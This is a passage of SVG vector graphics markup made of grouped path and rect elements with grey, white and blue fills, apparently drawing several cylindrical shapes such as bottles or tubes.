			l-5.1,3.1c-9.6,5.9-14.4,13.5-14.6,20.9C374.6,279,379.9,286.2,389.8,291.5z"/>
		<path fill="#473F3D" d="M429.4,306.9c-13.7,0-26.7-3-36.7-8.3l-5.2-2.8c-11.1-6-17.6-14.5-18.3-23.9c0.1-9.9,6.1-18.8,16.8-25.4
			l5.1-3.1c10.3-6.4,24.2-10.1,39-10.6c14.6-0.5,28.9,2.5,39.5,8.3l5.2,2.8c11.1,6,17.6,14.5,18.3,23.9c-0.1,9.9-6.1,18.8-16.8,25.4
			l-5.1,3.1c-10.3,6.4-24.2,10.1-39,10.6C431.3,306.9,430.4,306.9,429.4,306.9z M432.9,242.5c-0.8,0-1.7,0-2.6,0
			c-13.1,0.4-25.2,3.6-34.1,9.1l-5.1,3.1c-7.8,4.8-12.1,10.8-12.2,16.9c0.4,5.6,5.1,11.3,13.2,15.6l5.2,2.8
			c9.1,4.9,21.6,7.5,34.6,7.1c13.1-0.4,25.2-3.6,34.2-9.1l5.1-3.1c7.8-4.8,12.2-10.8,12.2-16.8c-0.4-5.6-5.1-11.3-13.2-15.7
			l-5.2-2.8C456.4,245,445.1,242.5,432.9,242.5z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M402,191.4l0.6,19.6l1.1,36.1c0.5,15.3,12.4,27.3,26.7,26.9c14.3-0.4,25.5-13.1,25.1-28.4l1.3-21l-1-34.8
			L402,191.4z"/>
		<path fill="#473F3D" d="M429.6,278.8c-16.8,0-30.3-13.9-30.9-31.6l-1.8-60.5l63.4-1.9l1.2,39.6l-1.3,21.4
			c0.5,17.5-12.8,32.4-29.8,32.9L429.6,278.8z M407,196.1l1.5,50.8c0.4,12.4,9.7,22.2,21.1,22.2l0.6,0c11.6-0.3,20.7-10.8,20.4-23.4
			l1.3-21.4l-0.9-29.5L407,196.1z"/>
	</g>
</g>
<g>
	<path fill="#2AA9E0" d="M402.2,200c0,0,37.9,10.1,53.9,4.9c16-5.2,7.8-25.5-0.8-28.2c-8.6-2.7-58.5-2.4-58.2,8.2
		C397.4,195.4,395.7,198.4,402.2,200z"/>
	<path fill="#473F3D" d="M444.1,211.2C444.1,211.2,444.1,211.2,444.1,211.2c-18.3,0-42.1-6.3-43.1-6.5c-8.8-2.1-8.8-8-8.7-14.2
		c0-1.5,0-3.3,0-5.4c0-1.6,0.4-4,2.6-6.3c7.3-7.5,32.1-8.3,42.4-8.3c3.3,0,14.7,0.1,19.5,1.6c7.2,2.2,13.3,11.8,13.3,20.8
		c0,8-4.5,14.1-12.5,16.7C454.1,210.6,449.6,211.2,444.1,211.2z M402.1,194.9c0.1,0,0.5,0.1,1.2,0.3c0.3,0.1,23.7,6.2,40.7,6.2h0
		c4.5,0,8-0.4,10.6-1.2c3.9-1.3,5.8-3.7,5.7-7.4c0-5.4-4-10.8-6.5-11.6c-1.8-0.6-7.8-1.2-16.6-1.2c-20.5,0-32.8,3-35.2,5.2
		c0,2,0,3.7,0,5.2C402,192.3,402,194.2,402.1,194.9C402.1,194.9,402.1,194.9,402.1,194.9z"/>
</g>
<rect x="396.1" y="355.5" transform="matrix(2.955169e-02 0.9996 -0.9996 2.955169e-02 808.3901 -111.9757)" fill="#473F3D" width="131.5" height="9.7"/>
<g>
	<path fill="#939598" d="M186.8,397.2c0.1,1.5,0.9,2.9,2.5,3.9l0.8,0.5c1.6,1,3.6,1.5,5.7,1.4c2-0.1,4-0.7,5.5-1.9l0.8-0.6
		c1.5-1.2,2.2-2.7,2.1-4.2l-2.1-44.2l0,0l-17.4,0.8L186.8,397.2z"/>
	<path fill="#473F3D" d="M195.2,408c-2.9,0-5.6-0.8-7.8-2.2l-0.8-0.6c-2.8-1.8-4.5-4.7-4.7-7.8l-2.3-49l27.1-1.3l2.3,49
		c0.1,3.1-1.3,6.1-3.9,8.2l-0.7,0.6c-2.2,1.8-5.2,2.9-8.3,3L195.2,408z M189.7,357.7l1.9,39.3l1.1,0.7c0.6,0.4,1.5,0.6,2.5,0.6
		l0.3,0c1.1,0,2.1-0.4,2.7-0.9l1.1-1l-1.9-39.1L189.7,357.7z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M192.2,194.6l-0.8-0.5c-1.6-1-3.6-1.5-5.6-1.4c-2,0.1-4,0.7-5.5,1.9l-0.8,0.6c-1.5,1.2-2.2,2.7-2.1,4.2
		l7.4,153.7l17.4-0.8l-7.3-153.7C194.6,197.1,193.7,195.7,192.2,194.6z"/>
	<path fill="#473F3D" d="M180,358.2l-7.6-158.5c-0.1-3.1,1.3-6.1,3.9-8.2l0.8-0.6c2.2-1.8,5.2-2.9,8.3-3l0.7,0
		c2.8,0,5.6,0.8,7.8,2.2l0.8,0.5c2.8,1.9,4.5,4.7,4.7,7.8l7.6,158.5L180,358.2z M186.2,197.5c-1.4,0.1-2.4,0.4-3,0.9l-0.8,0.6
		l6.8,149l7.6-0.4l-7.1-148.8c0,0.1-0.1,0-0.3-0.2l-0.8-0.5C188.1,197.8,187.2,197.5,186.2,197.5z"/>
</g>
<g>
	<path fill="#939598" d="M152.7,378c0.1,1.5,0.9,2.9,2.5,3.9l0.8,0.5c1.6,1,3.6,1.5,5.7,1.4c2-0.1,4-0.7,5.5-1.9l0.8-0.6
		c1.5-1.2,2.2-2.7,2.1-4.2L168,333l0,0l-17.4,0.8L152.7,378z"/>
	<path fill="#473F3D" d="M161.1,388.8c-2.8,0-5.6-0.8-7.8-2.2l-0.8-0.6c-2.8-1.8-4.5-4.7-4.7-7.8l-2.3-49l27.1-1.3l2.3,49
		c0.1,3.1-1.3,6.1-3.9,8.2l-0.7,0.6c-2.2,1.8-5.2,2.9-8.3,3L161.1,388.8z M155.7,338.5l1.9,39.3l1.1,0.7c0.6,0.4,1.5,0.6,2.5,0.6
		l0.3,0c1.1,0,2.1-0.4,2.7-0.9l0.8-0.6l-1.6-39.4L155.7,338.5z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M158.1,175.4l-0.8-0.5c-1.6-1-3.6-1.5-5.6-1.4c-2,0.1-4,0.7-5.5,1.9l-0.8,0.6c-1.5,1.2-2.2,2.7-2.1,4.2
		l7.4,153.7L168,333l-7.3-153.7C160.5,177.9,159.7,176.4,158.1,175.4z"/>
	<path fill="#473F3D" d="M146,338.9l-7.6-158.5c-0.1-3.1,1.3-6.1,3.9-8.2l0.8-0.6c2.2-1.8,5.2-2.9,8.4-3l0.7,0
		c2.9,0,5.6,0.8,7.8,2.2l0.8,0.6c2.8,1.8,4.5,4.7,4.7,7.7l7.6,158.5L146,338.9z M152.2,178.3c-1.4,0.1-2.4,0.4-3,0.9l-0.8,0.6
		l6.8,149l7.6-0.4l-7.1-148.8l-1.1-0.7C154,178.5,153.1,178.3,152.2,178.3z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M108.3,165.7L108.3,165.7l2.4-44.1c0.1-1.5,0.9-2.9,2.5-3.9l0.8-0.5c1.6-1,3.7-1.5,5.7-1.4
			c2,0.1,4,0.8,5.5,2l0.7,0.6c1.5,1.2,2.2,2.7,2.1,4.2l-2.4,44.1"/>
		<path fill="#473F3D" d="M130.5,166.9l-9.7-0.5l2.4-44l0,0c0,0-0.1-0.1-0.3-0.3l-0.7-0.6c-0.6-0.5-1.6-0.8-2.7-0.9
			c-1.1-0.1-2.1,0.2-2.8,0.6l-0.8,0.5l-2.7,44.2l-9.7-0.5l2.4-44.1c0.2-3.1,1.9-5.9,4.7-7.7l0.8-0.5c2.4-1.6,5.5-2.3,8.6-2.1
			c3.1,0.2,6.1,1.3,8.3,3l0.8,0.6c2.6,2.2,4,5.2,3.9,8.2L130.5,166.9z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M127.1,140.4l-4.9,91.9c-0.1,1.5-0.9,2.9-2.5,3.9l-0.8,0.5c-1.6,1-3.7,1.5-5.7,1.4c-2-0.1-4-0.8-5.5-2
			l-0.7-0.6c-1.5-1.2-2.2-2.7-2.1-4.2l5-92.1"/>
		<path fill="#473F3D" d="M113.7,242.9c-0.3,0-0.6,0-0.9,0c-3.1-0.2-6.1-1.3-8.3-3l-0.8-0.6c-2.6-2.1-4-5.1-3.8-8.2l5-92.1l9.7,0.5
			l-5,92.1l1,0.8c0.6,0.5,1.6,0.8,2.7,0.9c1.1,0.1,2.1-0.2,2.8-0.6l1.2-0.8l4.9-91.7l9.7,0.5l-5,91.9c-0.2,3.1-1.9,5.9-4.8,7.7
			l-0.8,0.5C119.2,242.2,116.5,242.9,113.7,242.9z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M129.8,241.5c0.2,5.6,4,11.1,11.5,15.1l3.8,2c7.5,4,17.1,5.8,26.8,5.6c9.7-0.3,19.4-2.7,26.7-7.2l3.7-2.3
			c7.2-4.5,10.7-10.2,10.6-15.8l11.5-139.3c0-0.3,0-0.5-0.1-0.8c-0.1,7.4-4.9,15-14.5,20.9l-5.1,3.1c-10,6.1-23.2,9.5-36.6,9.8
			c-13.3,0.4-26.8-2.1-37-7.7l-5.2-2.8c-9.9-5.4-15.2-12.6-15.8-20c0,0.3,0,0.5,0,0.8L129.8,241.5z"/>
		<path fill="#473F3D" d="M170.1,269.1c-10.2,0-19.9-2.2-27.3-6.2l-3.8-2c-8.7-4.7-13.7-11.4-14-19l-19.8-139.4l9.7-0.6
			c0.5,6,5.2,11.8,13.2,16.1l5.2,2.8c9.1,4.9,21.6,7.5,34.6,7.1c13.1-0.4,25.2-3.6,34.2-9.1l5.1-3.1c7.8-4.8,12.2-10.8,12.2-16.8
			l9.7-0.3c0,0.5,0.1,0.8,0.1,1.1l0,0.2l0,0.2l-11.5,139.1c0.1,7.5-4.5,14.5-12.9,19.7l-3.7,2.3c-7.7,4.8-18.1,7.6-29.1,7.9
			C171.4,269.1,170.8,269.1,170.1,269.1z M117.8,123l16.9,118.4c0.1,4,3.4,8,8.9,11l3.8,2c6,3.2,14.1,5,22.7,5l1.7,0
			c9.2-0.3,18-2.6,24.3-6.4l3.7-2.3c5.4-3.3,8.4-7.5,8.3-11.5l0-0.3l0-0.3l9.8-118.6c-1.7,1.4-3.5,2.7-5.5,3.9l-5.1,3.1
			c-10.3,6.4-24.2,10.1-39,10.6c-14.6,0.4-28.9-2.5-39.5-8.3l-5.2-2.8C121.5,125.5,119.6,124.3,117.8,123z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M125.9,122.3l5.2,2.8c10.3,5.5,23.7,8.1,37,7.7c13.3-0.4,26.6-3.7,36.6-9.8l5.1-3.1
			c9.6-5.9,14.4-13.5,14.5-20.9c-0.5-7.4-5.8-14.7-15.8-20l-5.2-2.8c-10.3-5.5-23.7-8.1-37.1-7.7c-13.3,0.4-26.6,3.7-36.6,9.8
			l-5.1,3.1c-9.6,5.9-14.4,13.5-14.6,20.9C110.7,109.7,115.9,117,125.9,122.3z"/>
		<path fill="#473F3D" d="M165.5,137.7c-13.7,0-26.7-2.9-36.7-8.3l-5.2-2.8c-11.1-6-17.6-14.5-18.3-23.9c0.2-9.9,6.1-18.8,16.8-25.4
			l5.1-3.1c10.3-6.4,24.2-10.1,39-10.6c14.6-0.5,28.9,2.5,39.5,8.3l5.2,2.8c11.1,6,17.6,14.5,18.3,23.9c-0.1,9.9-6.1,18.8-16.8,25.4
			l-5.1,3.1c-10.3,6.4-24.2,10.1-39,10.6C167.4,137.7,166.4,137.7,165.5,137.7z M169,73.3c-0.8,0-1.7,0-2.5,0
			c-13.1,0.4-25.2,3.6-34.1,9.1l-5.1,3.1c-7.8,4.8-12.1,10.8-12.2,16.9c0.5,5.6,5.1,11.3,13.2,15.6l5.2,2.8
			c9.1,4.9,21.6,7.5,34.6,7.1c13.1-0.4,25.2-3.6,34.2-9.1l5.1-3.1c7.8-4.8,12.2-10.8,12.2-16.8c-0.4-5.6-5.1-11.3-13.2-15.7
			l-5.2-2.8C192.5,75.8,181.1,73.3,169,73.3z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M138,22.2l0.6,19.6l1.1,36.1c0.5,15.3,12.4,27.3,26.7,26.9c14.3-0.4,25.5-13.1,25.1-28.4l1.3-21l-1-34.8
			L138,22.2z"/>
		<path fill="#473F3D" d="M165.7,109.6c-16.8,0-30.3-13.9-30.9-31.6L133,17.5l63.4-1.9l1.2,39.6l-1.3,21.4
			c0.5,17.5-12.8,32.4-29.8,32.9L165.7,109.6z M143,26.9l1.5,50.8c0.4,12.4,9.7,22.2,21.1,22.2l0.6,0c11.6-0.3,20.8-10.8,20.4-23.4
			l1.3-21.4L187,25.6L143,26.9z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M138.3,30.8c0,0,37.9,10.1,53.9,4.9c16-5.2,7.8-25.5-0.8-28.2c-8.6-2.7-58.5-2.4-58.2,8.2
		C133.5,26.2,131.8,29.2,138.3,30.8z"/>
	<path fill="#473F3D" d="M180.1,42C180.1,42,180.1,42,180.1,42c-18.3,0-42.1-6.3-43.1-6.5c-8.8-2.1-8.8-8-8.7-14.2
		c0-1.5,0-3.3,0-5.4c0-1.6,0.4-4,2.6-6.3c7.3-7.5,32.1-8.3,42.4-8.3c3.4,0,14.7,0.1,19.5,1.6c7.2,2.2,13.3,11.8,13.3,20.8
		c0,8-4.5,14.1-12.5,16.7C190.1,41.4,185.7,42,180.1,42z M138.2,25.7c0.1,0,0.5,0.1,1.2,0.3c0.3,0.1,23.7,6.2,40.7,6.2c0,0,0,0,0,0
		c4.5,0,8-0.4,10.6-1.2c3.9-1.3,5.8-3.7,5.7-7.4c0-5.4-4-10.8-6.5-11.5c-1.8-0.6-7.8-1.2-16.6-1.2c-20.5,0-32.8,3-35.2,5.2
		c0,2,0,3.7,0,5.2C138,23,138,24.9,138.2,25.7L138.2,25.7z"/>
</g>
<rect x="132.2" y="186.3" transform="matrix(2.955169e-02 0.9996 -0.9996 2.955169e-02 383.0995 -12.363)" fill="#473F3D" width="131.5" height="9.7"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M200.2,214.1L200.2,214.1l6.4,43.7c0.2,1.5,1.2,2.8,2.9,3.7l0.9,0.5c1.7,0.9,3.8,1.1,5.8,0.8
			c2-0.3,3.9-1.1,5.3-2.5l0.7-0.7c1.4-1.3,1.9-2.9,1.7-4.3l-6.4-43.7"/>
		<path fill="#473F3D" d="M214.5,267.8c-2.3,0-4.5-0.5-6.5-1.5l-0.9-0.5c-3-1.5-5-4.2-5.4-7.3l-6.4-43.7l9.6-1.4l6.4,43.7l1.2,0.5
			c0.7,0.4,1.8,0.5,2.8,0.3c1.1-0.2,2-0.6,2.6-1.1l1-1.1l-6.4-43.5l9.6-1.4l6.4,43.7c0.5,3-0.7,6.2-3.1,8.5l-0.7,0.7
			c-2,2-4.9,3.3-8,3.8C216,267.8,215.3,267.8,214.5,267.8z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M221.2,237.6l-13.3-91c-0.2-1.5-1.2-2.8-2.9-3.7l-0.9-0.5c-1.7-0.9-3.8-1.1-5.8-0.8
			c-2,0.3-3.9,1.1-5.3,2.5l-0.7,0.7c-1.4,1.3-1.9,2.9-1.7,4.3l13.4,91.2"/>
		<path fill="#473F3D" d="M199.2,241.1l-13.4-91.2c-0.5-3.1,0.7-6.2,3.1-8.5l0.7-0.6c2.1-2,4.9-3.3,8-3.8c3.1-0.5,6.2,0,8.8,1.3
			l0.9,0.5c3,1.6,4.9,4.2,5.4,7.2l13.3,91.1l-9.6,1.4l-13.3-91l-1.2-0.5c-0.7-0.4-1.8-0.5-2.8-0.3c-1,0.2-2,0.6-2.6,1.1l-1,1.1
			l13.4,91L199.2,241.1z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M467.9,270.1L467.9,270.1l-16,41.2c-0.5,1.4-0.3,3,0.7,4.6l0.5,0.8c1,1.6,2.7,2.9,4.6,3.6
			c1.9,0.7,4,1,5.8,0.5l0.9-0.3c1.8-0.5,3.1-1.6,3.6-2.9l16-41.2"/>
		<path fill="#473F3D" d="M461.4,325.9c-1.8,0-3.7-0.4-5.5-1.1c-2.9-1.1-5.4-3.1-6.9-5.5l-0.5-0.8c-1.8-2.8-2.2-6.1-1.1-9l16-41.2
			l9.1,3.5l-16,41.2l0.8,1c0.4,0.7,1.3,1.3,2.3,1.7c1,0.4,2.1,0.5,2.8,0.3l1.4-0.4l15.9-41l9.1,3.5l-16,41.2c-1.1,2.9-3.6,5-6.9,5.9
			l-0.9,0.2C463.7,325.8,462.5,325.9,461.4,325.9z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M474.5,300.9l33.4-85.7c0.5-1.4,0.3-3-0.7-4.6l-0.5-0.8c-1-1.6-2.7-2.9-4.6-3.6c-1.9-0.7-4-0.9-5.8-0.5
			l-0.9,0.3c-1.8,0.5-3.1,1.6-3.6,2.9l-33.4,86"/>
		<path fill="#473F3D" d="M479.1,302.7l-9.1-3.5l33.4-85.7l-0.8-1.1c-0.4-0.7-1.3-1.3-2.3-1.7c-1-0.4-2-0.5-2.8-0.3l-1.4,0.4
			l-33.3,85.8l-9.1-3.5l33.4-86c1.1-2.9,3.7-5,6.9-5.9l0.9-0.2c2.8-0.7,5.9-0.5,8.8,0.6c3,1.2,5.4,3.1,7,5.5l0.5,0.8
			c1.8,2.8,2.2,6.1,1.1,9L479.1,302.7z"/>
	</g>
</g>
<rect x="265" y="262.4" transform="matrix(2.955169e-02 0.9996 -0.9996 2.955169e-02 588.0332 -71.2268)" fill="#473F3D" width="131.5" height="9.7"/>
<g>
	<path fill="#939598" d="M150.9,547.8c-0.1,1.5-0.9,3-2.5,4l-0.8,0.6c-1.6,1.1-3.7,1.5-5.8,1.5c-2.1-0.1-4.1-0.7-5.6-2l-0.8-0.6
		c-1.5-1.2-2.2-2.7-2.2-4.2l1.9-45.2l0,0l17.8,0.8L150.9,547.8z"/>
	<path fill="#473F3D" d="M142.2,558.8l-0.7,0c-3.2-0.1-6.2-1.2-8.5-3l-0.8-0.6c-2.7-2.1-4.2-5.1-4-8.2l2.1-50l27.5,1.2l-2.1,50
		c-0.1,3.1-1.8,6-4.7,7.9l-0.8,0.5C147.9,558,145.1,558.8,142.2,558.8z M138,547.2c0,0,0.1,0.1,0.3,0.3l0.8,0.6
		c0.7,0.5,1.7,0.9,2.8,0.9l0.3,4.9V549c1,0,2-0.2,2.6-0.7l0.8-0.5c0.3-0.2,0.4-0.3,0.4-0.4l1.7-40.2l-8.1-0.3L138,547.2
		C137.9,547.2,138,547.2,138,547.2z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M144.3,340.6l0.8-0.6c1.6-1.1,3.7-1.5,5.8-1.5c2.1,0.1,4.1,0.7,5.7,2l0.8,0.6c1.5,1.2,2.2,2.7,2.2,4.2
		l-6.7,157.2l-17.8-0.8l6.7-157.2C141.8,343.2,142.7,341.7,144.3,340.6z"/>
	<path fill="#473F3D" d="M157.4,507.7l-27.5-1.2l6.9-162.1c0.1-3.1,1.9-6,4.7-7.9l0.8-0.5c2.2-1.5,5.1-2.3,8-2.3l0.7,0
		c3.2,0.1,6.2,1.2,8.5,3l0.8,0.6c2.7,2.1,4.2,5.1,4,8.3L157.4,507.7z M140.1,497.3l8.1,0.3l6.5-152.4c0,0.1-0.1-0.1-0.4-0.3
		l-0.8-0.6c-0.7-0.5-1.7-0.9-2.9-0.9c-1.1,0-2.3,0.2-2.9,0.7l-0.8,0.5c-0.3,0.2-0.4,0.3-0.4,0.4L140.1,497.3z"/>
</g>
<g>
	<path fill="#939598" d="M181.6,581.8c-0.1,1.5-0.9,3-2.5,4l-0.8,0.6c-1.6,1.1-3.7,1.5-5.8,1.5c-2.1-0.1-4.1-0.7-5.6-2l-0.8-0.6
		c-1.5-1.2-2.2-2.7-2.2-4.2l1.9-45.2l0,0l17.8,0.8L181.6,581.8z"/>
	<path fill="#473F3D" d="M173,592.8l-0.7,0c-3.2-0.1-6.2-1.2-8.5-3l-0.8-0.6c-2.7-2.1-4.2-5.1-4-8.2l2.1-50l27.5,1.2l-2.1,50
		c-0.1,3.1-1.8,6-4.7,7.9l-0.8,0.5C178.7,592,175.9,592.8,173,592.8z M168.7,581.2c0,0,0.1,0.1,0.3,0.3l0.8,0.6
		c0.7,0.5,1.7,0.9,2.8,0.9l0.3,4.9V583c1,0,2-0.2,2.6-0.7l0.8-0.5c0.3-0.2,0.4-0.3,0.4-0.4l1.7-40.2l-8.1-0.3L168.7,581.2
		C168.7,581.3,168.7,581.2,168.7,581.2z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M175,374.6l0.8-0.6c1.6-1.1,3.7-1.5,5.8-1.5c2.1,0.1,4.1,0.7,5.7,2l0.8,0.6c1.5,1.2,2.2,2.7,2.2,4.2
		l-6.7,157.2l-17.8-0.8l6.7-157.2C172.6,377.2,173.4,375.7,175,374.6z"/>
	<path fill="#473F3D" d="M188.2,541.7l-27.5-1.2l6.9-162.1c0.1-3.1,1.9-6,4.7-7.9l0.8-0.5c2.3-1.5,5.1-2.3,8-2.3l0.7,0
		c3.2,0.1,6.2,1.2,8.5,3l0.8,0.6c2.7,2.1,4.2,5.1,4,8.3L188.2,541.7z M170.9,531.3l8.1,0.3l6.5-152.4c0,0.1-0.1-0.1-0.4-0.2
		l-0.8-0.6c-0.7-0.5-1.7-0.9-2.9-0.9c-1.1,0.1-2.2,0.2-2.9,0.7l-0.8,0.5c-0.3,0.2-0.4,0.3-0.4,0.4L170.9,531.3z"/>
</g>
<g>
	<g>
		<path fill="#939598" d="M119.9,406.2c-0.6,5.7,2.6,11.8,9.6,16.9l3.6,2.6c7,5.1,16.6,8.2,26.4,9.2c9.9,1,20-0.1,28-3.7l4-1.8
			c7.9-3.6,12.2-8.9,12.8-14.6l30.3-139.7c0-0.3,0-0.5,0-0.8c-1.1,7.5-7,14.5-17.5,19.3l-5.6,2.5c-10.9,4.9-24.8,6.5-38.4,5.1
			c-13.6-1.4-26.8-5.7-36.5-12.7l-4.9-3.6c-9.4-6.8-13.7-14.8-13.3-22.4c0,0.3-0.1,0.5-0.1,0.8L119.9,406.2z"/>
		<path fill="#473F3D" d="M166.5,440.1L166.5,440.1c-2.5,0-5-0.1-7.4-0.4c-11.1-1.2-21.3-4.8-28.8-10.1l-3.6-2.6
			c-8.2-5.9-12.3-13.4-11.6-21l-1.5-142.7c0-0.8,0.1-1.1,0.1-1.4l9.7,0.8c-0.4,6.2,3.7,12.7,11.3,18.2l4.9,3.6
			c8.7,6.3,20.8,10.5,34.2,11.9c13.2,1.3,26.2-0.4,35.9-4.7l5.6-2.5c8.6-3.9,13.8-9.4,14.7-15.5l9.7,1c0,0.5,0,0.8-0.1,1.1l-0.1,0.5
			l-30.3,139.5c-0.9,7.6-6.4,14.1-15.6,18.2l-4,1.8C183,438.6,175.1,440.1,166.5,440.1z M123.5,284.3l1.2,122.2l0,0.3
			c-0.4,4.1,2.4,8.6,7.6,12.4l3.6,2.6c6.1,4.4,14.7,7.4,24.1,8.4c9.4,1,18.7-0.2,25.5-3.3l4-1.8c5.9-2.7,9.6-6.5,10-10.6l0.1-0.5
			l25.9-119.2c-1.9,1.2-4,2.4-6.3,3.4l-5.6,2.5c-11.2,5-26,7-40.9,5.5c-15-1.5-28.8-6.4-38.9-13.6l-4.9-3.6
			C127,287.3,125.2,285.8,123.5,284.3z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M131.8,284.9l4.9,3.6c9.7,7,23,11.4,36.5,12.7c13.6,1.4,27.5-0.2,38.4-5.1l5.6-2.5
			c10.5-4.7,16.4-11.7,17.5-19.3c0.4-7.6-3.9-15.6-13.3-22.4l-4.9-3.6c-9.7-7-23-11.4-36.5-12.7c-13.6-1.4-27.5,0.2-38.4,5.1
			l-5.6,2.5c-10.5,4.7-16.4,11.7-17.5,19.3C118.1,270.1,122.5,278.1,131.8,284.9z"/>
		<path fill="#473F3D" d="M182.7,306.5L182.7,306.5c-3.3,0-6.6-0.2-9.9-0.5c-15-1.5-28.8-6.4-38.9-13.6l-4.9-3.6
			c-10.4-7.5-15.9-17-15.3-26.6c1.5-10,8.7-18.1,20.4-23.4l5.5-2.5c11.3-5.1,26-7,40.9-5.5c15,1.5,28.8,6.4,38.9,13.6l4.9,3.6
			c10.4,7.5,15.9,17,15.3,26.6c-1.4,10-8.7,18.1-20.4,23.4l-5.6,2.5C204.9,304.4,194.2,306.5,182.7,306.5z M170.6,240
			c-10.1,0-19.5,1.8-27,5.2l-5.5,2.5c-8.6,3.9-13.8,9.4-14.7,15.5c-0.3,5.8,3.7,12.2,11.3,17.7l4.9,3.6c8.7,6.3,20.8,10.5,34.2,11.9
			c13.2,1.3,26.2-0.4,35.9-4.7l5.6-2.5c8.6-3.9,13.8-9.4,14.7-15.5c0.3-5.8-3.7-12.2-11.3-17.7l-4.9-3.6
			c-8.7-6.3-20.8-10.5-34.2-11.8C176.6,240.1,173.6,240,170.6,240z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M157.5,184.9l-2,20l-3.7,36.7c-1.6,15.5,8.9,29.3,23.5,30.8s27.7-9.9,29.2-25.4l4.1-21.1l3.6-35.4
			L157.5,184.9z"/>
		<path fill="#473F3D" d="M177.8,277.4L177.8,277.4c-1,0-2-0.1-3.1-0.2c-17.2-1.8-29.7-18-27.9-36.1l6.3-61.5l64.4,6.6l-4.1,40.2
			l-4.2,21.5C207.6,264.6,194.1,277.4,177.8,277.4z M161.9,190.3l-5.3,51.9c-1.3,12.8,7.3,24.3,19.2,25.5c12,1.2,22.6-8.3,23.9-21.1
			l4.2-21.5l3.1-30.1L161.9,190.3z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M156.6,193.7c0,0,37.1,15.3,54,12.2c16.9-3.1,11.3-24.8,2.9-28.7c-8.4-3.9-59-10.2-60.1,0.5
		C152.4,188.4,150.2,191.2,156.6,193.7z"/>
	<path fill="#473F3D" d="M205.5,211.1L205.5,211.1c-19,0-49.4-12.4-50.7-12.9c-8.6-3.3-7.7-9.2-6.8-15.5c0.2-1.5,0.5-3.4,0.7-5.5
		c0.9-9.2,14.7-10.3,24.9-10.3c16.3,0,36.3,3.2,42,5.9c7,3.2,11.8,13.6,10.7,22.7c-1,8.1-6.4,13.6-14.8,15.1
		C209.8,210.9,207.7,211.1,205.5,211.1z M157.1,188.6c0.1,0,0.5,0.2,1.3,0.5c0.4,0.2,30,12.3,47.1,12.3c1.6,0,3.1-0.1,4.3-0.3
		c4.2-0.8,6.4-3,6.9-6.8c0.7-5.6-2.6-11.5-5.1-12.7c-3.7-1.7-22.2-5-38-5c-11,0-14.5,1.6-15.3,2.1c-0.2,2-0.5,3.8-0.7,5.3
		C157.3,185.8,157,187.8,157.1,188.6z"/>
</g>
<rect x="189.5" y="298.3" transform="matrix(0.9948 0.1015 -0.1015 0.9948 38.1219 -17.8481)" fill="#473F3D" width="9.7" height="134.5"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M227.3,308.2L227.3,308.2L183.7,320c-1.5,0.4-2.7,1.5-3.4,3.4l-0.4,0.9c-0.7,1.8-0.7,4-0.2,6
			c0.5,2,1.6,3.9,3.1,5.1l0.8,0.6c1.5,1.2,3.2,1.6,4.6,1.2l43.6-11.8"/>
		<path fill="#473F3D" d="M187.2,342.2c-2.3,0-4.6-0.8-6.5-2.4l-0.8-0.6c-2.2-1.8-3.9-4.5-4.8-7.6c-0.8-3.1-0.7-6.3,0.3-9l0.4-0.9
			c1.2-3.2,3.6-5.5,6.6-6.3l43.6-11.8l2.5,9.4L185,324.7c0.1,0,0,0.1-0.1,0.4l-0.4,1c-0.3,0.8-0.3,1.9,0,3c0.3,1.1,0.9,2,1.5,2.6
			l0.8,0.6c0.3,0.2,0.4,0.3,0.5,0.3l43.5-11.8l2.5,9.4l-43.6,11.8C188.8,342.1,188,342.2,187.2,342.2z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M206,332.4l90.8-24.6c1.5-0.4,2.7-1.6,3.4-3.4l0.4-0.9c0.7-1.8,0.7-4,0.2-6c-0.6-2-1.6-3.8-3.1-5.1
			l-0.8-0.6c-1.5-1.2-3.2-1.6-4.6-1.2l-91,24.7"/>
		<path fill="#473F3D" d="M207.3,337.1l-2.5-9.4l90.8-24.6c0,0,0,0,0,0c-0.1,0,0-0.1,0.1-0.4l0.4-1c0.3-0.8,0.3-1.9,0-3
			c-0.3-1.1-0.9-2-1.5-2.5l-0.8-0.6c-0.3-0.2-0.4-0.3-0.5-0.3L202.4,320l-2.5-9.4l91-24.7c3.1-0.8,6.3,0,9,2.1l0.7,0.6
			c2.3,1.8,4,4.5,4.8,7.6c0.8,3.1,0.7,6.3-0.3,9l-0.4,1c-1.2,3.2-3.6,5.5-6.6,6.3L207.3,337.1z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M322.1,293.7L322.1,293.7l-1.1,44.2c0,1.5,0.7,3,2.2,4.1l0.8,0.6c1.5,1.2,3.5,1.8,5.5,1.8
			c2,0,4.1-0.5,5.6-1.5l0.8-0.6c1.6-1.1,2.4-2.5,2.4-4l1.1-44.2"/>
		<path fill="#473F3D" d="M329.8,349.3c-0.1,0-0.3,0-0.4,0c-3.1-0.1-6.1-1.1-8.4-2.8l-0.8-0.6c-2.7-2.1-4.2-5-4.1-8.1l1.1-44.2
			l9.7,0.2l-1.1,44.2l1.1,0.7c0.6,0.5,1.7,0.8,2.7,0.8c1.2,0,2.1-0.2,2.8-0.7l1.2-0.9l1-44l9.7,0.2l-1.1,44.2
			c-0.1,3.1-1.7,5.9-4.5,7.9l-0.8,0.5C335.7,348.5,332.8,349.3,329.8,349.3z"/>
	</g>
	<g>
